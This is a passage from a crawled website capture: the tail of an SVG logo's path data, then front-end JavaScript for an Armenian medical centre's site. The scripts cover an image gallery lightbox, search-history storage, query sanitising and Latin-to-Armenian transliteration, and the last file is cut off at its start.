62.6588C153.968 64.0028 154.233 64.9624 154.758 65.5327C155.287 66.1057 155.973 66.3907 156.817 66.3907C157.44 66.3907 157.977 66.2096 158.425 65.8453C158.873 65.4806 159.196 64.9102 159.391 64.129ZM174.106 68.0571H171.579L170.578 65.6321H165.93L164.967 68.0571H162.485L166.984 57.4037H169.464L174.106 68.0571ZM169.817 63.8316L168.206 59.8888L166.642 63.8316H169.817ZM175.42 68.0571V57.4929H177.767V66.2569H183.578V68.0571H175.42ZM196.861 64.129L199.127 64.7689C198.779 65.9421 198.199 66.8125 197.39 67.3828C196.58 67.9505 195.556 68.2358 194.312 68.2358C192.772 68.2358 191.506 67.7521 190.514 66.7853C189.524 65.8177 189.027 64.496 189.027 62.8171C189.027 61.0442 189.526 59.6654 190.522 58.6835C191.517 57.7012 192.828 57.2102 194.452 57.2102C195.871 57.2102 197.023 57.5972 197.908 58.3683C198.437 58.8248 198.83 59.4794 199.095 60.3347L196.78 60.8408C196.643 60.2901 196.357 59.854 195.922 59.5339C195.486 59.2141 194.957 59.0554 194.336 59.0554C193.476 59.0554 192.777 59.3381 192.243 59.9058C191.706 60.4712 191.439 61.3889 191.439 62.6588C191.439 64.0028 191.703 64.9624 192.229 65.5327C192.758 66.1057 193.443 66.3907 194.288 66.3907C194.911 66.3907 195.448 66.2096 195.896 65.8453C196.343 65.4806 196.667 64.9102 196.861 64.129ZM201.137 68.0571V57.4037H209.716V59.2039H203.484V61.5699H209.279V63.3701H203.484V66.2569H209.942V68.0571H201.137ZM211.933 68.0571V57.4037H214.205L218.974 64.5432V57.4037H221.143V68.0571H218.799L214.102 61.054V68.0571H211.933ZM226.228 68.0571V59.2039H222.797V57.4037H231.99V59.2039H228.575V68.0571H226.228ZM233.509 68.0571V57.4037H238.438C239.676 57.4037 240.577 57.5005 241.138 57.6913C241.702 57.8822 242.15 58.222 242.487 58.7107C242.824 59.2016 242.995 59.7595 242.995 60.3895C242.995 61.1904 242.741 61.8503 242.231 62.3708C241.721 62.8916 240.96 63.2189 239.946 63.3553C240.451 63.6256 240.866 63.9234 241.192 64.2481C241.521 64.5731 241.964 65.1506 242.519 65.9791L243.933 68.0571H241.136L239.458 65.7312C238.856 64.9053 238.443 64.3845 238.22 64.1687C237.998 63.9555 237.764 63.8066 237.515 63.7272C237.264 63.6479 236.871 63.6082 236.331 63.6082H235.856V68.0571H233.509ZM235.856 61.9123H237.588C238.71 61.9123 239.409 61.8673 239.69 61.7808C239.968 61.6939 240.189 61.5427 240.345 61.3291C240.505 61.116 240.583 60.8484 240.583 60.5283C240.583 60.1688 240.477 59.8812 240.27 59.6578C240.062 59.4371 239.768 59.2984 239.39 59.2413C239.199 59.2164 238.63 59.2039 237.682 59.2039H235.856V61.9123ZM245.198 68.0571V57.4037H253.777V59.2039H247.546V61.5699H253.34V63.3701H247.546V66.2569H254.004V68.0571H245.198Z" fill="white"/>
<path d="M4.05778 131.396V136.346H13.0447V138.474H4.05778V141.666H0.241211V131.586C0.241211 130.832 0.488014 130.116 0.977085 129.439C1.46578 128.761 2.20997 128.213 3.20965 127.797C4.2048 127.381 5.39913 127.175 6.78357 127.175C7.85696 127.175 8.80449 127.297 9.622 127.539C10.444 127.781 11.1236 128.11 11.6645 128.526C12.2053 128.942 12.612 129.409 12.889 129.932C13.1615 130.454 13.3002 131.006 13.3002 131.586V134.662H9.48367V131.431C9.48367 130.935 9.32342 130.538 9.00367 130.248C8.67901 129.954 8.31126 129.748 7.90005 129.632C7.48468 129.516 7.12978 129.458 6.83535 129.458C6.48083 129.458 6.09116 129.513 5.66748 129.619C5.24304 129.725 4.87113 129.922 4.54685 130.209C4.22219 130.496 4.05778 130.89 4.05778 131.396ZM25.2424 127.62H29.0847V131.334H31.7893V133.463H29.0461V137.745C29.0461 138.474 28.8035 139.177 28.3189 139.847C27.8344 140.521 27.0944 141.07 26.1079 141.495C25.1215 141.918 23.94 142.131 22.5597 142.131C21.4995 142.131 20.5565 142.011 19.7387 141.776C18.9166 141.54 18.2287 141.215 17.6701 140.799C17.1164 140.383 16.6969 139.915 16.4199 139.393C16.1387 138.867 16 138.329 16 137.777V135.34C16 134.862 16.1387 134.382 16.4112 133.898C16.6882 133.418 17.0994 132.982 17.6486 132.595C18.1981 132.209 18.8818 131.902 19.7039 131.673C20.5218 131.447 21.4606 131.334 22.5166 131.334H25.2424V127.62ZM25.2424 133.463H22.5166C20.7164 133.463 19.8165 134.15 19.8165 135.527V137.593C19.8165 138.229 19.9855 138.706 20.323 139.032C20.6601 139.354 21.0282 139.561 21.4217 139.654C21.8114 139.744 22.1965 139.79 22.5684 139.79C23.209 139.79 23.8145 139.641 24.386 139.348C24.9571 139.051 25.2424 138.48 25.2424 137.629V133.463ZM46.9206 131.548C46.7173 131.509 46.345 131.447 45.8087 131.357C45.2679 131.27 44.6964 131.177 44.1038 131.08C43.5066 130.983 43.0005 130.902 42.5761 130.835C42.1524 130.77 41.923 130.735 41.8795 130.735C41.7023 130.767 41.4082 130.854 40.9928 130.996C40.5816 131.138 40.1012 131.396 39.5604 131.773C39.0195 132.154 38.5479 132.702 38.1366 133.421C37.7258 134.143 37.5225 135.02 37.5225 136.052V136.478C37.6653 138.738 38.9545 139.867 41.3863 139.867C42.8142 139.847 43.7836 139.541 44.2984 138.941C44.8136 138.345 45.0728 137.535 45.0728 136.516H48.7337C48.7424 136.594 48.7465 136.662 48.7507 136.719C48.7552 136.781 48.7594 136.855 48.7594 136.942C48.7594 137.971 48.4695 138.877 47.8856 139.66C47.3012 140.444 46.4663 141.05 45.3801 141.479C44.2901 141.908 43.0005 142.124 41.5076 142.131C40.3004 142.131 39.2316 141.998 38.3056 141.737C37.3796 141.476 36.6052 141.098 35.9906 140.605C35.3719 140.109 34.9002 139.525 34.5714 138.851C34.2426 138.177 34.0393 137.407 33.9656 136.536C33.9482 136.41 33.9399 136.22 33.9399 135.962C33.9399 134.904 34.1734 133.998 34.6364 133.25C35.0994 132.498 35.649 131.908 36.2892 131.473C36.9295 131.038 37.479 130.735 37.9424 130.561C38.405 130.39 38.7425 130.28 38.9545 130.235C38.7947 130.167 38.1975 130.048 37.1589 129.887C36.1248 129.722 35.2812 129.593 34.6319 129.5V127.062L46.9206 129.09V131.548ZM60.9703 137.764C60.8013 137.916 60.4336 138.106 59.8625 138.329C59.2956 138.554 58.5038 138.667 57.4871 138.667C56.2667 138.661 55.2152 138.503 54.3414 138.19C53.463 137.877 52.8008 137.422 52.3507 136.826C51.9009 136.233 51.676 135.501 51.676 134.637V127.639H55.4922V134.224C55.4922 135.207 55.7606 135.843 56.2927 136.129C56.8294 136.416 57.4568 136.558 58.1795 136.558C58.9887 136.558 59.6546 136.374 60.1785 136.01C60.7061 135.646 60.9703 135.062 60.9703 134.262V131.644H64.7347V141.666H60.9703V137.764ZM80.9908 137.719C80.9908 138.219 80.9088 138.603 80.7399 138.877C80.5713 139.151 80.433 139.331 80.3249 139.422L83.172 140.705L81.5797 142.811L78.4207 141.337C77.4297 141.866 76.0929 142.131 74.4095 142.131C73.0466 142.124 71.8655 141.914 70.8704 141.498C69.8748 141.083 69.1307 140.538 68.6287 139.867C68.1314 139.196 67.8804 138.48 67.8804 137.719V127.639H71.6966V137.919C71.6966 138.638 72.0126 139.138 72.64 139.422C73.2674 139.706 73.8948 139.847 74.5135 139.847C75.063 139.847 75.656 139.699 76.2834 139.399C76.9104 139.099 77.2268 138.593 77.2268 137.884V127.639H80.9908V137.719ZM94.0801 137.764C93.9111 137.916 93.5434 138.106 92.9723 138.329C92.4054 138.554 91.6139 138.667 90.5969 138.667C89.3768 138.661 88.325 138.503 87.4512 138.19C86.5728 137.877 85.9106 137.422 85.4609 136.826C85.0107 136.233 84.7858 135.501 84.7858 134.637V127.639H88.602V134.224C88.602 135.207 88.8704 135.843 89.4025 136.129C89.9392 136.416 90.5666 136.558 91.2893 136.558C92.0985 136.558 92.7648 136.374 93.2883 136.01C93.8159 135.646 94.0801 135.062 94.0801 134.262V131.644H97.8445V141.666H94.0801V137.764ZM114.101 137.719C114.101 138.219 114.019 138.603 113.85 138.877C113.681 139.151 113.543 139.331 113.435 139.422L116.282 140.705L114.689 142.811L111.531 141.337C110.54 141.866 109.203 142.131 107.52 142.131C106.157 142.124 104.975 141.914 103.98 141.498C102.985 141.083 102.241 140.538 101.739 139.867C101.241 139.196 100.99 138.48 100.99 137.719V127.639H104.806V137.919C104.806 138.638 105.122 139.138 105.75 139.422C106.377 139.706 107.005 139.847 107.624 139.847C108.173 139.847 108.766 139.699 109.393 139.399C110.021 139.099 110.337 138.593 110.337 137.884V127.639H114.101V137.719ZM119.635 137.719V129.767H116.961V127.639H123.452V137.884C123.452 138.587 123.759 139.093 124.369 139.393C124.983 139.696 125.559 139.847 126.099 139.847C126.709 139.847 127.324 139.706 127.947 139.422C128.566 139.138 128.877 138.638 128.877 137.919V133.84H132.694V137.719C132.694 138.477 132.447 139.193 131.959 139.87C131.469 140.547 130.725 141.092 129.726 141.508C128.73 141.924 127.536 142.131 126.152 142.131C124.767 142.131 123.577 141.924 122.591 141.508C121.6 141.092 120.86 140.544 120.371 139.87C119.882 139.193 119.635 138.474 119.635 137.719ZM154.346 137.474V141.666H150.504V138.048C150.504 137.513 150.331 137.084 149.989 136.761C149.647 136.436 149.253 136.204 148.803 136.062C148.358 135.92 147.951 135.83 147.583 135.788C147.215 135.746 146.908 135.727 146.661 135.727H142.871V133.676H147.284C149.431 133.676 150.504 132.979 150.504 131.59C150.504 130.848 150.179 130.351 149.535 130.103C148.885 129.855 148.102 129.729 147.181 129.729H142.871V127.62H147.259C148.907 127.62 150.248 127.752 151.282 128.013C152.321 128.274 153.083 128.684 153.58 129.245C154.074 129.806 154.32 130.529 154.32 131.418C154.32 132.125 154.134 132.686 153.758 133.108C153.381 133.53 153.001 133.824 152.62 133.982C152.243 134.143 151.958 134.243 151.772 134.282C151.958 134.311 152.243 134.411 152.628 134.572C153.013 134.736 153.394 135.056 153.775 135.527C154.156 136.001 154.346 136.649 154.346 137.474ZM170.577 137.719C170.577 138.219 170.495 138.603 170.326 138.877C170.157 139.151 170.018 139.331 169.91 139.422L172.757 140.705L171.165 142.811L168.007 141.337C167.016 141.866 165.678 142.131 163.995 142.131C162.632 142.124 161.451 141.914 160.456 141.498C159.461 141.083 158.716 140.538 158.215 139.867C157.717 139.196 157.466 138.48 157.466 137.719V127.639H161.282V137.919C161.282 138.638 161.598 139.138 162.226 139.422C162.853 139.706 163.481 139.847 164.099 139.847C164.649 139.847 165.241 139.699 165.869 139.399C166.496 139.099 166.812 138.593 166.812 137.884V127.639H170.577V137.719ZM187.586 129.767V137.719C187.586 138.3 187.448 138.851 187.175 139.373C186.898 139.896 186.496 140.36 185.963 140.77C185.431 141.179 184.743 141.508 183.895 141.756C183.051 142.005 182.108 142.131 181.07 142.131C179.685 142.131 178.491 141.924 177.495 141.508C176.496 141.092 175.752 140.544 175.263 139.867C174.774 139.189 174.527 138.474 174.527 137.719V127.639H178.344V137.919C178.344 138.422 178.508 138.819 178.833 139.099C179.157 139.383 179.529 139.58 179.953 139.686C180.377 139.793 180.767 139.847 181.121 139.847C181.416 139.847 181.77 139.79 182.186 139.677C182.597 139.564 182.965 139.361 183.289 139.067C183.61 138.774 183.77 138.38 183.77 137.884V127.639H190.251V129.767H187.586ZM205.348 137.719C205.348 138.219 205.266 138.603 205.097 138.877C204.928 139.151 204.79 139.331 204.682 139.422L207.529 140.705L205.937 142.811L202.778 141.337C201.787 141.866 200.45 142.131 198.767 142.131C197.404 142.124 196.223 141.914 195.227 141.498C194.232 141.083 193.488 140.538 192.986 139.867C192.488 139.196 192.237 138.48 192.237 137.719V127.639H196.054V137.919C196.054 138.638 196.37 139.138 196.997 139.422C197.624 139.706 198.252 139.847 198.871 139.847C199.42 139.847 200.013 139.699 200.64 139.399C201.268 139.099 201.584 138.593 201.584 137.884V127.639H205.348V137.719ZM209.325 127.639H213.141V139.538H220.955V141.666H209.325V127.639ZM226.983 131.548C227.061 131.483 227.221 131.386 227.463 131.254C227.71 131.122 228.086 130.99 228.593 130.857C229.099 130.725 229.726 130.657 230.47 130.657C232.322 130.67 233.746 131.015 234.75 131.696C235.749 132.376 236.251 133.373 236.251 134.685V137.236H232.435V135.091C232.435 134.101 232.167 133.463 231.634 133.176C231.102 132.889 230.479 132.747 229.761 132.747C228.956 132.747 228.294 132.931 227.77 133.298C227.247 133.669 226.983 134.253 226.983 135.053V141.666H223.218V127.639H226.983V131.548ZM251.937 135.668H248.12V131.435C248.12 130.928 247.96 130.532 247.64 130.241C247.32 129.951 246.956 129.748 246.545 129.632C246.13 129.516 245.779 129.458 245.485 129.458C244.853 129.458 244.235 129.6 243.629 129.883C243.023 130.167 242.72 130.67 242.72 131.396V141.666H238.878V131.586C238.878 131.025 239.012 130.483 239.285 129.958C239.553 129.432 239.968 128.955 240.531 128.526C241.093 128.097 241.777 127.765 242.59 127.53C243.399 127.294 244.347 127.175 245.424 127.175C246.497 127.175 247.445 127.297 248.263 127.539C249.081 127.781 249.764 128.11 250.301 128.526C250.842 128.942 251.249 129.409 251.525 129.932C251.798 130.458 251.937 131.006 251.937 131.586V135.668Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M43.0101 110.144L36.8774 104.55L36.1548 103.891L36.7527 103.109C36.9288 102.879 37.0981 102.629 37.2603 102.359C37.4296 102.075 37.5876 101.782 37.7304 101.478C37.882 101.156 38.0264 100.821 38.1651 100.481V100.477C38.303 100.14 38.4391 99.7897 38.5737 99.4416C39.017 98.298 39.356 97.1324 39.5824 95.9471C39.8077 94.7634 39.9241 93.5486 39.9241 92.3059V59.8503H34.2691V92.3618C34.2691 92.8044 34.2438 93.2568 34.1928 93.7142C34.1429 94.1609 34.0677 94.6054 33.9679 95.0445C33.8666 95.4849 33.7559 95.9085 33.638 96.3118C33.517 96.72 33.3753 97.1399 33.2162 97.567L33.2128 97.5757C32.6851 98.9545 31.727 100.316 30.3399 101.658C29.9034 102.105 29.4344 102.537 28.9355 102.952L28.9321 102.956C28.4381 103.366 27.9078 103.761 27.342 104.139L27.3386 104.148C26.8499 104.468 26.3525 104.747 25.8495 104.982C25.3514 105.214 24.8472 105.401 24.3407 105.539H24.3365C23.838 105.675 23.3233 105.777 22.7937 105.843C22.2608 105.909 21.712 105.941 21.1474 105.941C19.1877 105.941 17.3815 105.586 15.7396 104.871H15.7355C14.0986 104.158 12.637 103.091 11.3626 101.668C10.1939 100.365 9.32086 98.9159 8.73768 97.333C8.15148 95.7415 7.86121 94.0256 7.86121 92.1936V59.8503H2.15186V92.3618C2.15186 94.9406 2.6122 97.3546 3.53138 99.5981H3.53554C4.46077 101.861 5.85428 103.968 7.7123 105.918C9.56691 107.865 11.6045 109.324 13.8227 110.294C16.0325 111.261 18.4386 111.745 21.0382 111.745C22.0318 111.745 22.9967 111.665 23.9303 111.508C24.8676 111.351 25.7928 111.111 26.6999 110.792H26.6957C27.6221 110.466 28.471 110.115 29.2378 109.742C29.9998 109.371 30.6899 108.974 31.3041 108.553L31.9534 108.11L32.5438 108.636L39.2154 114.577L43.0101 110.144Z" fill="#FEFEFE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M245.787 105.121V91.5201C245.787 89.7241 245.495 88.0762 244.912 86.578L244.908 86.5738C244.324 85.0752 243.448 83.7116 242.281 82.4878C241.114 81.2632 239.791 80.3452 238.316 79.7374C236.834 79.1251 235.18 78.8186 233.357 78.8186C231.613 78.8186 230.008 79.1251 228.547 79.7367C227.092 80.3452 225.763 81.2662 224.565 82.4961H224.561C223.366 83.7222 222.47 85.0854 221.876 86.5837C221.28 88.083 220.982 89.729 220.982 91.5201V114.71H226.199V91.5201C226.199 90.4856 226.374 89.529 226.721 88.6533C227.068 87.7753 227.59 86.9828 228.283 86.2798C228.284 86.2786 228.285 86.2779 228.287 86.2764L228.283 86.2798C228.284 86.2786 228.285 86.2779 228.287 86.2764C228.976 85.5772 229.748 85.051 230.599 84.6999C231.45 84.3499 232.371 84.1738 233.357 84.1738C234.377 84.1738 235.321 84.3526 236.184 84.7082C237.054 85.0665 237.835 85.604 238.521 86.3164C239.202 87.0232 239.713 87.8097 240.055 88.6699C240.397 89.5328 240.569 90.4667 240.569 91.4634V105.121H245.787Z" fill="#FEFEFE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M214.7 106.073V91.52C214.7 89.727 214.398 88.0814 213.796 86.5869C213.193 85.0933 212.283 83.7292 211.07 82.4998C209.856 81.2703 208.517 80.3488 207.054 79.7365C205.593 79.125 203.996 78.8185 202.269 78.8185C202.153 78.8185 202.045 78.8162 201.936 78.8155C201.316 78.8094 200.591 78.8007 199.926 79.0381L199.922 79.0423L197.309 79.972L196.601 80.336L195.113 81.1006V74.6096H189.895V114.71H195.113V91.52C195.113 90.509 195.288 89.5607 195.638 88.6838L195.633 88.6876C195.983 87.8089 196.503 87.014 197.191 86.308C197.879 85.6024 198.653 85.0679 199.51 84.7081L199.507 84.7123C200.361 84.354 201.283 84.1737 202.269 84.1737C204.305 84.1737 206.02 84.8892 207.403 86.308C208.087 87.0099 208.605 87.799 208.957 88.6698C209.306 89.5369 209.483 90.4696 209.483 91.4633V106.073H214.7Z" fill="#FEFEFE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M183.832 114.71V82.4688H178.615V96.9667C178.615 97.9849 178.435 98.9362 178.078 99.8149C177.719 100.694 177.183 101.493 176.472 102.21C175.768 102.92 174.995 103.458 174.159 103.819C173.31 104.186 172.408 104.369 171.457 104.369C169.422 104.369 167.707 103.654 166.324 102.234C165.637 101.53 165.116 100.734 164.765 99.8546L164.769 99.8584C164.419 98.9808 164.245 98.0348 164.245 97.023V74.6096H159.027V96.9667C159.027 98.7052 159.324 100.332 159.923 101.837C160.519 103.336 161.417 104.727 162.618 106.003C162.619 106.004 162.622 106.005 162.622 106.007L162.618 106.003C162.619 106.004 162.621 106.005 162.622 106.007C162.929 106.33 163.24 106.624 163.551 106.886C163.875 107.159 164.218 107.413 164.571 107.646C164.928 107.882 165.278 108.1 165.613 108.287L165.609 108.283C165.944 108.47 166.29 108.642 166.646 108.791C167.396 109.105 168.163 109.338 168.942 109.491C169.737 109.647 170.56 109.723 171.402 109.723C171.541 109.723 171.676 109.716 171.804 109.704C171.961 109.69 172.149 109.663 172.363 109.627H172.359C172.628 109.582 172.842 109.544 172.979 109.519C173.148 109.487 173.315 109.452 173.475 109.415H173.471C173.472 109.415 173.474 109.415 173.475 109.415C173.614 109.382 173.837 109.313 174.139 109.213H174.134C174.466 109.103 174.882 108.956 175.382 108.775H175.387C175.52 108.727 175.596 108.705 175.676 108.682C175.827 108.64 176.017 108.586 176.176 108.5L177.107 107.995L178.615 107.176V114.71H183.832Z" fill="#FEFEFE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M153.074 110.565V105.212H133.486V91.5201C133.486 90.4856 133.66 89.529 134.007 88.6533C134.354 87.7753 134.877 86.9828 135.569 86.2798C135.571 86.2786 135.572 86.2779 135.574 86.2764L135.569 86.2798C135.571 86.2786 135.572 86.2779 135.574 86.2764C136.262 85.5772 137.034 85.0507 137.886 84.6999C138.737 84.3484 139.657 84.1738 140.643 84.1738C141.664 84.1738 142.608 84.3526 143.472 84.7082C144.342 85.0665 145.121 85.6032 145.807 86.3164C146.488 87.0228 147 87.809 147.342 88.6699C147.685 89.5339 147.856 90.4667 147.856 91.4634V99.335H153.074V91.5201C153.074 89.7452 152.774 88.1106 152.175 86.6199C151.578 85.1334 150.673 83.7664 149.463 82.5252C148.253 81.2829 146.917 80.3542 145.458 79.7416C143.998 79.127 142.392 78.8186 140.643 78.8186C138.897 78.8186 137.294 79.1263 135.839 79.7408C134.382 80.355 133.051 81.2829 131.852 82.5207C130.657 83.7539 129.76 85.124 129.164 86.6279C128.567 88.1336 128.269 89.7845 128.269 91.5756V114.71H133.486V110.565H153.074Z" fill="#FEFEFE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M122.653 98.483V79.6614H117.435V98.6512C117.435 99.6702 117.255 100.619 116.898 101.499C116.539 102.378 116.004 103.178 115.293 103.895C114.588 104.605 113.816 105.143 112.979 105.504C112.13 105.869 111.23 106.053 110.278 106.053C109.274 106.053 108.34 105.874 107.48 105.519C106.611 105.158 105.831 104.624 105.144 103.919C104.457 103.214 103.936 102.419 103.586 101.54L103.59 101.544C103.24 100.666 103.064 99.7193 103.064 98.7075V79.6614H97.8475V98.6512C97.8475 99.6702 97.6676 100.619 97.3097 101.499C96.9518 102.377 96.4166 103.177 95.7053 103.895C95.0008 104.605 94.229 105.143 93.3919 105.504C92.5434 105.869 91.6412 106.053 90.6895 106.053C89.6739 106.053 88.7215 105.878 87.8397 105.53C86.9591 105.181 86.1582 104.66 85.4446 103.968L85.4118 103.934C84.7662 103.25 84.2794 102.463 83.9563 101.579V101.575C83.6373 100.7 83.4774 99.7431 83.4774 98.7075V79.6614H78.2598V98.6512C78.2598 100.498 78.5667 102.179 79.1782 103.693C79.7893 105.206 80.7104 106.569 81.9357 107.775C83.1682 108.987 84.5111 109.898 85.9606 110.503C87.404 111.107 88.9634 111.409 90.6354 111.409C91.1589 111.409 91.6741 111.369 92.1779 111.295H92.1737C92.6889 111.217 93.2033 111.101 93.7097 110.948C94.2388 110.788 94.7381 110.604 95.2091 110.4H95.2049C95.6622 110.2 96.1199 109.965 96.5757 109.695L96.5561 109.708C97.112 109.361 97.631 108.979 98.1098 108.565C98.5959 108.145 99.0366 107.698 99.4289 107.231L100.192 106.32L100.974 107.21C101.28 107.56 101.559 107.862 101.807 108.111C102.059 108.367 102.292 108.583 102.498 108.756C102.706 108.929 102.941 109.108 103.201 109.29C103.453 109.466 103.724 109.642 104.008 109.811L104.02 109.82C104.878 110.344 105.822 110.74 106.848 111.006C107.883 111.274 109.008 111.409 110.222 111.409C111.967 111.409 113.574 111.09 115.033 110.455C116.491 109.821 117.825 108.861 119.031 107.579C120.24 106.292 121.148 104.891 121.75 103.379C122.351 101.87 122.653 100.237 122.653 98.483Z" fill="#FEFEFE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M72.0968 105.121V91.5201C72.0968 89.7282 71.8035 88.0796 71.2181 86.5753C70.6349 85.0764 69.7584 83.7123 68.5913 82.4878C67.4234 81.2632 66.1002 80.3452 64.6254 79.7367C63.1435 79.1251 61.4896 78.8186 59.6667 78.8186C57.9225 78.8186 56.318 79.1251 54.8565 79.7367C53.3976 80.3474 52.0683 81.267 50.8744 82.4919L50.8706 82.4961C49.6759 83.7222 48.7802 85.0862 48.1849 86.5837C47.5896 88.083 47.291 89.7297 47.291 91.5201V114.71H52.5083V91.5201C52.5083 90.4856 52.6833 89.529 53.0306 88.6533C53.3776 87.7753 53.8999 86.9828 54.5927 86.2798C54.5942 86.2786 54.5953 86.2779 54.5968 86.2764L54.5927 86.2798C54.5942 86.2786 54.5953 86.2779 54.5968 86.2764C55.2847 85.5772 56.0576 85.051 56.9092 84.6999C57.7599 84.3499 58.6806 84.1738 59.6667 84.1738C60.6868 84.1738 61.6305 84.3526 62.4942 84.7082C63.3642 85.0665 64.1432 85.6032 64.8307 86.3164C65.5114 87.0228 66.0231 87.8097 66.3648 88.6699C66.7072 89.5328 66.8788 90.4667 66.8788 91.4634V105.121H72.0968Z" fill="#FEFEFE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M45.2307 108.77V102.396L45.0954 102.797C44.604 104.187 44.0764 105.602 43.3277 106.857L43.2593 106.97L45.2307 108.77Z" fill="#FEFEFE"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://arabkirmc.am/assets/script/gallery.js
body_size: 1276
content:
let currentIndex = 0;
document.addEventListener('DOMContentLoaded', () => {
    const galleryItems = document.querySelectorAll('.gallery-image');
    if(galleryItems.length > 0){
        galleryItems.forEach((item, i) => {
            item.addEventListener('click', () => {
                console.log(item.getAttribute("data-img"));
                openGallery(galleryItems, i);
            });
        });

        document.addEventListener("keydown", (e) => {
            if(e.key === "ArrowLeft"){
                e.stopPropagation();
                const prev = currentIndex > 0 ? currentIndex - 1 : galleryItems.length - 1;
                openNImage(prev, galleryItems);
            }else if(e.key === "ArrowRight"){
                e.stopPropagation();
                const next = currentIndex < galleryItems.length - 1 ? currentIndex + 1 : 0;
                openNImage(next, galleryItems);
            }
        });
    }

});

const openGallery = (items, index) => {
    const galleryBackground = document.createElement("div");
    galleryBackground.id = "gallery-background";
    galleryBackground.addEventListener("click", (e) => {
        if(!e.target.closest('img') && !e.target.closest('#gallery-control-container')) {
            galleryBackground.remove();
        }
    });

    const galleryPreviewItem = document.createElement("div");
    galleryPreviewItem.id = "gallery-preview";
    const previewImage = document.createElement("img");
    previewImage.src = `/img/uploads/${items[index].getAttribute("data-img")}`;

    galleryPreviewItem.appendChild(previewImage);
    galleryBackground.appendChild(galleryPreviewItem);

    const closeButton = document.createElement("div");
    closeButton.className = "gallery-close-button";
    closeButton.innerHTML = `<svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M405 136.798L375.202 107 256 226.202 136.798 107 107 136.798 226.202 256 107 375.202 136.798 405 256 285.798 375.202 405 405 375.202 285.798 256z"></path></svg>`;
    closeButton.addEventListener("close", ()=>galleryBackground.remove());

    galleryBackground.appendChild(closeButton);

    const buttonLeft = document.createElement("div");
    buttonLeft.className = "gallery-button-left gallery-button";
    buttonLeft.innerHTML = `<svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M15.41 7.41 14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path></svg>`
    buttonLeft.addEventListener("click", (e) => {
        e.stopPropagation();
        const prev = currentIndex > 0 ? currentIndex - 1 : items.length - 1;
        openNImage(prev, items);
    });


    const buttonRight = document.createElement("div");
    buttonRight.className = "gallery-button-right gallery-button";
    buttonRight.innerHTML = `<svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M10 6 8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"></path></svg>`;
    buttonRight.addEventListener("click", (e) => {
        e.stopPropagation();
        const next = currentIndex < items.length - 1 ? currentIndex + 1 : 0;
        openNImage(next, items);
    });

    galleryBackground.appendChild(buttonLeft);
    galleryBackground.appendChild(buttonRight);


    //control
    const galleryControlContainer = document.createElement("div");
    galleryControlContainer.id = "gallery-control-container";

    items.forEach((item, i) => {
        const controlItem = document.createElement("div");
        controlItem.className = "gallery-control-item";
        controlItem.setAttribute("data-i", i);
        i === index? controlItem.classList.add("active") : null;
        const controlImage = document.createElement("img");
        controlImage.src = `/img/uploads/${item.getAttribute("data-img")}`;

        controlItem.appendChild(controlImage);

        controlItem.addEventListener("click", () => {
            openNImage(i, items);
        });

        galleryControlContainer.appendChild(controlItem);
    });

    galleryBackground.appendChild(galleryControlContainer);

    document.body.appendChild(galleryBackground);


    currentIndex = index;

}

const openNImage = (n, items)=>{
    const selected = items[n];
    document.querySelector(".gallery-control-item.active").classList.remove("active");
    document.querySelector(`.gallery-control-item[data-i='${n}']`)?.classList.add("active");
    document.getElementById("gallery-preview").querySelector("img").src = "/img/uploads/" + selected.getAttribute("data-img");
    currentIndex = n;
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://arabkirmc.am/assets/script/functions.js?t=1769194876
body_size: 955
content:
function sanitizeSearchQuery(query) {
    return query.replace(/[^\p{L}\p{N}\s]/gu, '');
}

function setsearchData(data) {
    const searchDataJson = localStorage.getItem('searchData');
    const searchData = searchDataJson ? JSON.parse(searchDataJson) : [];
    const index = searchData.findIndex(x=>x.title?.toLowerCase() === data.toLowerCase());
    const item = {date: unix(), title: data};
    if(index > -1) searchData[index] = item;
    else searchData.push(item);
    localStorage.setItem('searchData', JSON.stringify(searchData));
}

function getsearchData() {
    const searchDataJson = localStorage.getItem('searchData');
    return searchDataJson ? JSON.parse(searchDataJson) : [];
}

function unix (timestamp) {
    return timestamp? Math.round(new Date(timestamp).getTime() / 1000): Math.round(new Date().getTime() / 1000)
}

function transliterateToArmenian(input) {
    const map = {
        'ev': 'և', 'dz': 'ձ', 'gh': 'ղ', 'sh': 'շ', 'u': 'ու', 'o': 'ո', 'zh': 'ժ',
        'i': 'ի', 'l': 'լ', 'kh': 'խ', 'ts': 'ծ', 'k': 'կ', 'h': 'հ', 'ch': 'չ',
        'p': 'պ', 'j': 'ջ', 's': 'ս', 'v': 'վ', 't': 'տ', 'r': 'ր', 'c': 'ց',
        'q': 'ք', 'f': 'ֆ', 'a': 'ա', 'b': 'բ', 'g': 'գ', 'd': 'դ', 'e': 'ե',
        'z': 'զ', 'y': 'յ', 'm': 'մ', 'n': 'ն'
    };

    // Сортируем ключи по убыванию длины, чтобы обрабатывать более длинные сначала (например, 'sh' перед 's')
    const keys = Object.keys(map).sort((a, b) => b.length - a.length);
    let result = '';

    for (let i = 0; i < input.length;) {
        let matched = false;
        for (const key of keys) {
            if (input.substr(i, key.length).toLowerCase() === key) {
                result += map[key];
                i += key.length;
                matched = true;
                break;
            }
        }
        if (!matched) {
            result += input[i]; // символ остаётся без изменений
            i++;
        }
    }

    return result;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://arabkirmc.am/assets/script/main-page.js
body_size: 664
content:
document.addEventListener('DOMContentLoaded', () => {
    const animateOnScroll = document.querySelectorAll(".animate-on-scroll");

    const animateOnLoad = document.querySelectorAll(".animate-on-load");
